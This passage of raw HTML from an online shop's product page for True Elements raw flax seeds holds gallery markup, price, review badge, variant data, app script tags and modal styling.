                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="5"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="6">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081372041454"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081372041454"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="6"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="7">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371877614"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371877614"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="7"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="8">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371975918"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371975918"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="8"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="9">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371844846"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371844846"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="9"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="10">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371943150"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371943150"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="10"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="11">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371812078"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371812078"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="11"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="12">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081372008686"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081372008686"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="12"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="13">
                                                    <div class="productView-img-container product-single__media" data-media-id="35050921394414"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/Raw_Flax_Seeds_250g_FOP.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-35050921394414"
                                                                data-srcset="//true-elements.com/cdn/shop/files/Raw_Flax_Seeds_250g_FOP.png?v=1757073056"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="13"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-true-elements-raw-flax-seeds-900g-pouch-premium-whole-seeds fit-contain" data-index="14">
                                                    <div class="productView-img-container product-single__media" data-media-id="32864572670190"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-32864572670190"
                                                                data-srcset="//true-elements.com/cdn/shop/files/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056"
                                                                
                                                                alt="True elements raw flax seeds 900g Pouch (Premium Whole Seeds)"
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="14"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-true-elements-raw-flax-seeds-250g-pouch-premium-whole-seeds fit-contain" data-index="15">
                                                    <div class="productView-img-container product-single__media" data-media-id="31578490175726"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/products/RawFlaxSeeds_250g.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-31578490175726"
                                                                data-srcset="//true-elements.com/cdn/shop/products/RawFlaxSeeds_250g.png?v=1757073056"
                                                                
                                                                alt="True elements raw flax seeds 250g Pouch (Premium Whole Seeds)"
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="15"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div></div><div class="productView-videoPopup"></div><div class="productView-iconZoom">
                                        <svg  class="icon icon-zoom-1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 448 512"><path d="M416 176V86.63L246.6 256L416 425.4V336c0-8.844 7.156-16 16-16s16 7.156 16 16v128c0 8.844-7.156 16-16 16h-128c-8.844 0-16-7.156-16-16s7.156-16 16-16h89.38L224 278.6L54.63 448H144C152.8 448 160 455.2 160 464S152.8 480 144 480h-128C7.156 480 0 472.8 0 464v-128C0 327.2 7.156 320 16 320S32 327.2 32 336v89.38L201.4 256L32 86.63V176C32 184.8 24.84 192 16 192S0 184.8 0 176v-128C0 39.16 7.156 32 16 32h128C152.8 32 160 39.16 160 48S152.8 64 144 64H54.63L224 233.4L393.4 64H304C295.2 64 288 56.84 288 48S295.2 32 304 32h128C440.8 32 448 39.16 448 48v128C448 184.8 440.8 192 432 192S416 184.8 416 176z"></path></svg>
                                    </div></div><div class="productView-thumbnail-wrapper">
                                    <div class="productView-for clearfix" data-max-thumbnail-to-show="4"><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35875951411438">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/Flax_seeds_250g_large.png?v=1757073056">
                                                            <img srcset="//true-elements.com/cdn/shop/files/Flax_seeds_250g_medium.png?v=1757073056" src="//true-elements.com/cdn/shop/files/Flax_seeds_250g_medium.png?v=1757073056" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)"  /></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35616190922990">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1_large.png?v=1757073056">
                                                            <img srcset="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1_medium.png?v=1757073056" src="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1_medium.png?v=1757073056" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)"  /></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081372074222">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff_large.png?v=1766037684">
                                                            <img srcset="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff_medium.png?v=1766037684" src="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff_medium.png?v=1766037684" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)"  /></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081406087406">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4_large.png?v=1766147728">
                                                            <img srcset="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4_medium.png?v=1766147728" src="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4_medium.png?v=1766147728" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)"  /></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371910382">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081372041454">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371877614">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371975918">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371844846">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371943150">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371812078">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081372008686">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35050921394414">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/Raw_Flax_Seeds_250g_FOP_large.png?v=1757073056">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/Raw_Flax_Seeds_250g_FOP_medium.png?v=1757073056"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-true-elements-raw-flax-seeds-900g-pouch-premium-whole-seeds" data-media-id="template--19101338796270__main-32864572670190">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5_large.png?v=1757073056">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5_medium.png?v=1757073056"  alt="True elements raw flax seeds 900g Pouch (Premium Whole Seeds)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-true-elements-raw-flax-seeds-250g-pouch-premium-whole-seeds" data-media-id="template--19101338796270__main-31578490175726">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/products/RawFlaxSeeds_250g_large.png?v=1757073056">
                                                            <img data-srcset="//true-elements.com/cdn/shop/products/RawFlaxSeeds_250g_medium.png?v=1757073056"  alt="True elements raw flax seeds 250g Pouch (Premium Whole Seeds)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div></div>
                                </div></div>
                    </div>
                    <div class="halo-productView-right productView-details clearfix">
                        <div class="productView-product clearfix"><div class="productView-moreItem scroll-trigger animate--slide-in"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 10px"
                                        >
                                            <h1 class="productView-title" style="--color-title: #232323;--fontsize-text: 25px;--fontsize-mb-text: 22px;"><span>Raw Flax Seeds - Rich in Fibre (25.8g Protein)</span></h1>
                                        </div><div id="shopify-block-AeVNOOG4vQS9Hc283U__a17feeb2-9358-4726-b8a3-d441d3fdaed7" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7855418015982'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.74' data-number-of-reviews='73' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.74' tabindex='0' aria-label='4.74 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 73 reviews </span> </div>
</div>




</div>
<div class="productView-moreItem scroll-trigger animate--slide-in"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 14px;
                                                --color-text-sold-in: #e95144"
                                            >
                                                <div class="productView-meta clearfix"><div class="productView-rating halo-productReview">
    <span class="shopify-product-reviews-badge" data-id="7855418015982"></span>
</div>
</div>
                                            </div>
                                        <div class="productView-moreItem scroll-trigger animate--slide-in"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 16px;
                                            --fontsize-text: 18px"
                                        >
                                            
                                                <div class="productView-price no-js-hidden clearfix" id="product-price-7855418015982"><div class="price price--medium">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
                                            
                                            
                                            <p class="tax-note">(inclusive of all taxes)</p>

                                          
                                                  <span  style="background: #eee; color: #0000ff; font-weight: 500;">   Use code LIMITED30 to get 30% off on 1200+ </span>
                                            <div class="productView-moreItem scroll-trigger animate--slide-in"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 16px"
                                            >
                                                <div class="productView-countDown-wrapper"><div class="productView-countDown countdown_7855418015982 style-2 clearfix" data-countdown-id="7855418015982" data-countdown="Dec 31, 2023 18:00:00">
            <span class="text animated-loading">
                <span>Limited-Time Offers, End in:</span>
            </span>
            <span class="num animated-loading">
                <span>151<span>D</span></span>
            </span>
            <span class="num animated-loading">
                <span>8<span>H</span></span>
            </span>
            <span class="num animated-loading">
                <span>23<span>M</span></span>
            </span>
            <span class="num animated-loading">
                <span>0<span>S</span></span>
            </span>
        </div></div>
                                            </div><div id="shopify-block-ASlVwdk1DSmY0LzIvW__quinn_shoppable_videos_app_stories_block_ac38Re" class="shopify-block shopify-app-block quinn_story_widget"><!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-story.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/CardAndStoryCarouselBody-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/WidgetMedia-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/WidgetText-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->

<!-- BEGIN app snippet: story -->








































<!-- END app snippet -->

</div>

                                            <div class="productView-moreItem scroll-trigger animate--slide-in"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 0px"
                                            >
                                                <div class="productView-options has-border-top" style="--color-border: #e6e6e6"><div class="productView-variants halo-productOptions" id="product-option-7855418015982"  data-type="dropdown"><variant-selects class="no-js-hidden product-option has-default" data-product="7855418015982" data-section="template--19101338796270__main" data-url="/products/raw-flax-seeds-heart-healthy"><div class="product-form__input product-form__input--dropdown" data-product-attribute="set-select" data-option-index="0">
                            <label class="form__label" for="option-0">
                                Weight:
                                <span data-header-option>
                                    250g
                                </span>
                            </label>
                            <div class="form__select select">
                                <select id="option-0"
                                    class="select__select"
                                    name="options[Weight]"
                                ><option value="250g" selected="selected">
                                            250g
                                        </option></select>
                            </div>
                        </div><script type="application/json">
                        [{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                </variant-selects></div>
        <noscript>
            <div class="product-form__input">
                <label class="form__label" for="Variants-template--19101338796270__main">
                    Product variants
                </label>
                <div class="select">
                <select name="id" id="Variants-template--19101338796270__main" class="select__select" form="product-form"><option
                            selected="selected"
                            
                            value="43331628990702"
                        >
                            250g

                            - Rs. 149.00
                        </option></select>
            </div>
          </div>
        </noscript></div>
                                            </div>
                                        
<div class="productView-moreItem scroll-trigger animate--slide-in"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 12px"
                                        >
                                            
                                        </div><div id="shopify-block-AK1dTYmZHNjdIV0VnZ__price_panda_price_per_unit_product_block_37TLyw" class="shopify-block shopify-app-block"><div class="appattic_price_span"></div>
</div>

<div class="productView-moreItem scroll-trigger animate--slide-in"
                                                    style="--spacing-top: 0px;
                                                    --spacing-bottom: 6px"
                                                >
                                                    <div class="quantity_selector">
                                                        <quantity-input class="productView-quantity quantity__group quantity__group--2 quantity__style--2 clearfix">
	    <label class="form-label quantity__label" for="quantity-7855418015982-2">
	        Quantity:
	    </label>
	    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7855418015982-2" data-product="7855418015982" data-price="14900">
	</quantity-input>
                                                    </div></div>

                                  <br /> <div class="short_des" style="font-size: 16px;">
                                          
                                           <p style="color:DarkGreen;">
 <b>🌱 This pack contains pure, big seeds that are double cleansed to remove any stone, dirt, odor, or impurities.
<br />
💪 Ultimate powerhouse of nutrients like fiber, protein, Omega-3 fatty acids, and antioxidants!<br />
🍽️ Upgrade your breakfasts, snacks, and meals by adding a handful of flax seeds to them!  </b> <p/>
                                          
                                            <div class="productView-moreItem"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 6px"
                                            >
                                                <style>
#notify__master{
   border:2px solid gainsboro;
   padding: 20px;
   margin:15px;
}
#notify__content{
  text-align:center;
}
#notify__content span h2{
  font-size: 2rem;
}
#notify__content span {
  font-size: 1.5rem;
}
.notify__text_container {
   display: flex;
   align-items: center;
   margin: 10px 0;
   border: 1px solid #000;
   gap: 10px;
}
.notify__text_container #countryCode {
   border: none;
   font-size: 1.5rem !important;
   height: 52px;
   background:none;
   width:120px;
   margin-bottom: 0
}
.notify__text_container input{
border: none;
font-size: 1.5rem !important;
width:100%;
margin-bottom: 0;
height: 52px;
}
.notify__text_container input:focus-visible, .notify__text_container input:focus  {
  outline: none !important; 
}
input#notify__button {
   border: none;
   width: 100%;
   height: 52px;
   color: #fff;
   background:#000;
   cursor: pointer;
   text-transform: uppercase;
   font-size: 1.5rem;
}

</style>
<style>
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,.98);
  z-index: 999999;
  transition: .3s all ease-in-out;
  overflow: hidden;
  overflow-y: auto;
}
.modal-header{
  display: flex;
  justify-content: end;
  padding-top: 16px;
